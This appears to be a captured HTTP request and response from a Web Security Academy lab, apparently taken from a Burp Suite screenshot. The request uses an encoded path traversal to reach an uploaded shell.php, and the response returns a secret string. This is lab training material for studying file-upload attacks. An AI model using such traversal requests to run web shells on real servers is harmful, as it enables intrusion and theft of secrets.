 Request
Pretty Raw Hex \n
1 GET /files/avatars/%2e%2e%2fshell.php HTTP/1.1
2 Host: ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net
3 Cookie: session=VBHq8ACgYMHaguOY55PeUSaL2suoCDAg; _dd_s=
logs=1&id=7f9f9c16-30d5-470f-90e8-d28bfa162417&created=1649494192229&expire=1649496906323
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac2a1f431fbd7ae4c0161156000a00c2.web-security-academy.net/my-account
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 09:20:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
jj6Xk3PpA9AThEj3IjRyYCL7UjFZcFDD